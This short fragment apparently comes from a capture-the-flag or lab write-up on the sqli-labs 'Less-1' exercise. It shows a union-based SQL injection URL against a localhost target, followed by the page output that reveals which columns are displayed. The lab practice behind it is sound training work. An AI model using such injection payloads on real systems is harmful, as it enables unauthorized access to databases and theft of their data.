 127.0.0.1/sql/Less-1/?id=-1' union select 1,2,3 --+
CTF
Welcome Dhakkan
Your Login name:2
Your Password:3